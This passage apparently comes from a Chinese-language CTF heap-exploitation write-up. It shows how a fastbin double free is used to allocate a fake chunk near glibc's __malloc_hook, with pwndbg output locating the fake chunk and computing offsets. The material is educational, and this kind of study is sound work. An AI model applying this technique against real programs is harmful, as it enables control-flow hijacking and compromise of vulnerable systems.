 分配 malloc_hook 附近chunk
此时，fastbin 的链表为 b->a->b->a->…，则我们可以在申请第一个相同大小的 chunk 时，设置 b
的 fd 为 malloc_hook 附近处的 chunk 0x7fd798586aed（这里是举一个例子，代码中需使用相对
地址）。
pwndbg> print (void*)&main_arena
$1 = (void *) 0x7fd798586b20 <main_arena>
pwndbg> x/8gx 0x7fd798586b20-16
0x7fd798586b10 <__malloc_hook>: 0x0000000000000000  0x0000000000000000
0x7fd798586b20 <main_arena>:    0x0000000000000000  0x0000000000bce130
0x7fd798586b30 <main_arena+16>: 0x0000000000000000  0x0000000000000000
0x7fd798586b40 <main_arena+32>: 0x0000000000000000  0x0000000000000000
pwndbg> find_fake_fast 0x7fd798586b10 0x7f
FAKE CHUNKS
0x7fd798586aed PREV_INUSE IS_MMAPED NON_MAIN_ARENA {
  prev_size = 15535264025435701248,
  size = 127,
  fd = 0xd798247e20000000,
  bk = 0xd798247a0000007f,
  fd_nextsize = 0x7f,
  bk_nextsize = 0x0
}
pwndbg> print /x 0x7fd798586b10-0x7fd798586aed
$2 = 0x23
pwndbg> print /x 0x7fd798586b20-0x7fd798586aed
$3 = 0x33